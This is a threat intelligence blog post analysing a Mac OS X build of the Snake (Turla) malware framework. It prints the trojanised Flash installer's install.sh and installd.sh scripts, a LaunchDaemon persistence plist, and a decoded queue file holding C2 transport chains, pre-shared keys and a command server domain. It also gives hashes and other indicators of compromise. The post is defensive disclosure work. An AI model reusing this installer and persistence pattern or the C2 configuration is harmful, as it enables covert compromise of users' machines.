# Snake: Coming soon in Mac OS X flavour

blog.fox-it.com/2017/05/03/snake-coming-soon-in-mac-os-x-flavour/

May 3, 2017

## Summary

Snake, also known as Turla, Uroburos and Agent.BTZ, is a relatively complex malware framework used for targeted attacks[1].

Over the past year Fox-IT has been involved in multiple incident response cases where the Snake framework was used to steal sensitive information. Targets include government institutions, military and large corporates.

Researchers who have previously analyzed compromises where Snake was used have attributed the attacks to Russia[2]. Compared to other prolific attackers with alleged ties to Russia, such as APT28 (Fancy Bear) and APT29 (Cozy Bear), Snake's code is significantly more sophisticated, its infrastructure more complex and targets more carefully selected.The framework has traditionally focused on the Windows operating system, but in 2014 the first Linux variant was observed[3].

Now, Fox-IT has identified a version of Snake targeting Mac OS X.
As this version contains debug functionalities and was signed on February 21st, 2017 it is likely that the OS X version of Snake is not yet operational.
Fox-IT expects that the attackers using Snake will soon use the Mac OS X variant on targets.

## Functionality

For Windows versions the architecture of Snake typically consists of a kernel mode driver designed to hide the presence of several Snake components and to provide low-level access to network communication. Depending on the architecture of a targeted machine either kernel or user mode is used for network communication.

The OS X version of Snake is a port of the Windows version. References to explorer, Internet Explorer and Named Pipes are still present in the binary.

## Install Adobe Flash Player.app

The Snake binary comes inside of a ZIP archive named `Adobe Flash Player.app.zip` which is a backdoored version of Adobe's Flash Player installer.

The `install.sh` script is patched with the following lines:

[code lang=text]
```
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
```
[/code]

The `installd.sh` that is invoked contains the following code:

[code lang=text]
```
#!/bin/bash
SCRIPT_DIR=$(dirname "$0")
```FILE="${SCRIPT_DIR}/queue#1"
PIDS=`ps cax | grep installdp | grep -o '^[ ]*[0-9]*'`
if [ -z "$PIDS" ]; then
${SCRIPT_DIR}/installdp ${FILE} n
fi
[/code]

The shell script checks if `installdp` is already running, if not it will start with:

[code lang=text]
/Library/Scripts/installdp /Library/Scripts/queue#1 n
[/code]

## Persistence

The backdoor is persisted via Apple's LaunchDaemon service:

[code lang=text]
$ plutil -p /Library/LaunchDaemons/com.adobe.update.plist
{
"ProgramArguments" => [
0 => "/Library/Scripts/installd.sh"
]
"KeepAlive" => 1
"Label" => "com.apple.update"
"OnDemand" => 1
"POSIXSpawnType" => "Interactive"
}
[/code]

## Codesigning details

In order for an Application to be run on OS X it has to be signed with a valid certificate issued by Apple or it would be blocked by GateKeeper (unless configured otherwise). The following, likely stolen, developer certificate was used to sign the fake Adobe Flash installer which includes the Snake binary:

[code lang=text]
Executable=Install Adobe Flash Player.app/Install
Identifier=com.addy.InstallAdobeFlash
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20200 size=390 flags=0x0(none) hashes=12+3 location=embedded
Hash type=sha1 size=20
CandidateCDHash sha1=ffc1a65f9153c94999212fb8bd7e3950eca035aeHash choices=sha1
CDHash=ffc1a65f9153c94999212fb8bd7e3950eca035ae
Signature size=4231
Authority=Developer ID Application: Addy Symonds (EHWBRW848H)
Authority=Developer ID Certification Authority
Authority=Apple Root CA
Signed Time=21 Feb 2017 08:55:36
Info.plist entries=22
TeamIdentifier=EHWBRW848H
Sealed Resources version=2 rules=12 files=86
Internal requirements count=1 size=188
[/code]

Fox-IT has informed Apple's security team with the request to revoke the certificate.

## Debug build

Several strings found throughout the binary indicate that this version is in fact a debug build.

[code lang=c]
fwrite("Usage: snake_test e[vent]|n[ormal]\n", 0x30uLL, 1uLL, *__stderrp_ptr);
[/code]

[code lang=c]
fprintf(v16, "[%s:%s:%d] %s\n", "../../../snake/snake_test.c", "main", 86LL, err);
[/code]

An interesting observation is the fact that the contents of a temporary file storing command output are converted using KOI8-R encoding, designed to cover the Russian language, which uses the Cyrillic alphabet.

[code lang=text]
ascii2uni(koi8_str, unicode_str, -1LL, "KOI8-R");
[/code]

This indicates that the developers tested with Russian command output (encoded using the KOI8-R codepage). On systems where the command output is displayed in another language (and another codepage), text would be incorrectly respresented in Cyrillic characters.

## Queue file

Builds of Snake generally contain a Queue file. Queue files are used to store Snake's configuration data, module binaries and queued network packets.[code lang=text]

```
$ python MM_snake_queuefile.py queue
OFFSET STREAM TYPE ID SIZE WRITTEN DATA
0x0000006c 00000001 0002 00000227 00000010 2017-02-10 12:23:22
'\x98\xa7w{\xc7\xcc4\x03-\xdcz\x0b\xc9,`\x1c'
0x000000bc 00000001 0002 00000228 00000010 2017-02-10 12:23:22
'\x90*\xa6\xc5c\x89H\xe2>\x9fS\x1f\xb2\x0b\xf8\xb7'
0x0000010c 00000001 0002 00000229 00000010 2017-02-10 12:23:22
'\x95\x9a\xdf\x82\xf8l\xbe.YR)\xcc\x1a{\xac\x8f'
0x0000015c 00000001 0002 000000df 00000009 2017-02-10 12:23:22 '300000\x00'
0x000001a5 00000001 0002 000000e0 00000009 2017-02-10 12:23:22 '600000\x00'
0x000001ee 00000001 0002 00000190 00000009 2017-02-10 12:23:22 '20000\x00'
0x00000237 00000001 0002 000000e1 00000009 2017-02-10 12:23:22 '4096\x00'
0x00000280 00000001 0002 000000e2 00000009 2017-02-10 12:23:22 '65536\x00'
0x000002c9 00000001 0002 00000143 00000009 2017-02-10 12:23:22 '4096\x00'
0x00000312 00000001 0002 00000144 00000009 2017-02-10 12:23:22 '65536\x00'
0x0000035b 00000001 0002 00000001 00000009 2017-02-10 12:23:22 '1000\x00'
0x000003a4 fffffffd 0002 00000229 00000010 2017-02-10 12:23:22 '\xfb
\xb20\x87\xb9m\xa2\x80!\x80\xcc\x1aJbX'
0x000003f4 00000001 0002 00000008 00000011 2017-02-10 12:23:22 '0xfd4488e9\x00'
0x00000445 00000001 0002 00000009 00000009 2017-02-10 12:23:22 '0\x00'
0x0000048e 00000001 0002 00000064 00000009 2017-02-10 12:23:22 '2\x00'
0x000004d7 00000001 0002 00000065 00000021 2017-02-10 12:23:22 'enc.unix//tmp/.gdm-
socket\x00'
0x00000538 00000001 0002 00000066 00000031 2017-02-10 12:23:22
'enc.frag.reliable.doms.unix//tmp/.gdm-selinux\x00'
0x000005a9 00000001 0002 00000070 00000029 2017-02-10 12:23:22
'read_peer_nfo=Y,psk=!HqACg3ILQd-w7e4\x00'
0x00000612 00000001 0002 00000071 00000019 2017-02-10 12:23:22
'psk=R@gw1gBsRP!5!yj0\x00'
0x0000066b 00000001 0002 000000c8 00000009 2017-02-10 12:23:23 '1\x00'
0x000006b4 00000001 0002 000000c9 00000029 2017-02-10 12:23:23 'enc.http.tcp/car-
service.effers.com:80\x00'
0x0000071d 00000001 0002 000000d4 00000029 2017-02-10 12:23:23
'psk=1BKQ55n6#OsIgwn*,ustart=bc41f8cd.0\x00'
0x00000786 00000001 0002 0000012c 00000009 2017-02-10 12:23:23 '1\x00'
0x000007cf 00000001 0002 0000012d 00000029 2017-02-10 12:23:23 'enc.http.tcp/car-
service.effers.com:80\x00'
0x00000838 00000001 0002 00000138 00000029 2017-02-10 12:23:23
'psk=1BKQ55n6#OsIgwn*,ustart=bc41f8cd.0\x00'
```

[/code]The following transport chains are configured in this queue file:

[code lang=text]
enc.unix//tmp/.gdm-socket read_peer_nfo=Y,psk=!HqACg3ILQd-w7e4
enc.frag.reliable.doms.unix//tmp/.gdm-selinux psk=R@gw1gBsRP!5!yj0
enc.http.tcp/car-service.effers.com:80 psk=1BKQ55n6#OsIgwn*,ustart=bc41f8cd.0
[/code]

## Obfuscated strings

Snake binaries contain strings that can be obtained through snake_name_get() call. These strings are stored as a pair of 0x40 byte blobs that are XOR-ed against each other. In this binary the blobs only contain placeholders that are yet to be replaced by the actual values, which is another indication that this Snake binary is not yet ready to deploy to targets.

[code lang=text]
00187e20 00 00 00 00 00 30 31 32 41 30 34 44 45 43 42 43 |.....012A04DECBC|
00187e30 34 34 31 65 34 39 43 35 32 37 42 32 37 39 38 46 |441e49C527B2798F|
00187e40 35 34 43 41 37 51 55 45 55 45 5f 50 41 54 48 5f |54CA7QUEUE_PATH_|
00187e50 55 4e 49 58 00 00 00 00 00 00 00 00 00 00 00 00 |UNIX............|
00187e60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00187ea0 00 00 00 00 00 30 31 32 41 30 34 44 45 43 42 43 |.....012A04DECBC|
00187eb0 34 34 31 65 34 39 43 35 32 37 42 32 37 39 38 46 |441e49C527B2798F|
00187ec0 35 34 43 41 37 4d 45 4a 49 52 4f 44 5f 50 41 54 |54CA7MEJIROD_PAT|
00187ed0 48 5f 44 41 52 57 49 4e 00 00 00 00 00 00 00 00 |H_DARWIN........|
00187ee0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
[/code]

## Indicators of compromise

### Files

[code lang=text]
/Library/LaunchDaemons/com.adobe.update.plist
/Library/Scripts/installd.sh
/Library/Scripts/queue
/var/tmp/.ur-*
/tmp/.gdm-socket
/tmp/.gdm-selinux
[/code]

SHA256:[code lang=text]
b8ee4556dc09b28826359b98343a4e00680971a6f8c6602747bd5d723d26eaea Install Adobe Flash Player.app.zip
5b7792a16c6b7978fca389882c6aeeb2c792352076bf6a064e7b8b90eace8060 Install
0a77f1b59c829a83d91a12c871fbd30c5c9d04b455f497e0c231cd21104bfea9 install.sh
7848f7808af02ba0466f3a0687cf949c4d29a2d94b035481a3299ec519aaaa30 Install Adobe Flash Player
d5ea79632a1a67abbf9fb1c2813b899c90a5fb9442966ed4f530e92715087ee2 Installdp
b6df610aa5c1254c3af5b2ff806562c4937704e4ac248577cdcd3e7e7b3578a0 com.adobe.update
6e207a375782e3c9d86a3e426cfa38eddcf4898b3556abc75889f7e01cc49506 installd.sh
92721d719b8085748fb66366d202457f6d38bfa108a2ecda71eee7e68f43a387 queue
[/code]

## Network

The following domain is configured in Snake's queue file for HTTP network transport:

[code lang=text]
car-service.effers.com
[/code]

The resolving IP belongs to a Satellite communications provider:

[code lang=text]
83.229.87.11
[/code]

Though Snake is typically spread using spear-phishing e-mails and watering hole attacks Fox-IT has not yet observed this sample being spread in the wild.

*Jelle Vergeer, Krijn de Mik, Mitchel Sahertian, Maarten van Dantzig & Yun Zheng Hu*
*Fox-IT Threat Intelligence*

References